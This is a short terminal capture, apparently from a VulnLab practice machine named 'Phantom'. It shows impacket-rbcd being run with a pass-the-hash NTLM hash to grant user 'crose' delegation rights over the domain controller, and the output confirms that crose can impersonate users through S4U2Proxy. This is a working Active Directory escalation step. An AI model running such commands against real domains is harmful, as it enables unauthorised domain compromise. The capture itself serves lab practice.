 ┌──(remo㉿Remo)-[~/VulnLab/Phantom]
└─$ impacket-rbcd -delegate-from 'crose' -delegate-to 'DC$' -dc-ip 10.10.99.92 -action 'write' 'phantom.vl'/'crose' -hashes :a3a18593413beb0266e62a9a2c16e693
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Attribute msDS-AllowedToActOnBehalfOfOtherIdentity is empty
[*] Delegation rights modified successfully!
[*] crose can now impersonate users on DC$ via S4U2Proxy
[*] Accounts allowed to act on behalf of other identity:
[*]     crose        (S-1-5-21-4029599044-1972224926-2225194048-1126)
┌──(remo㉿Remo)-[~/VulnLab/Phantom]
└─$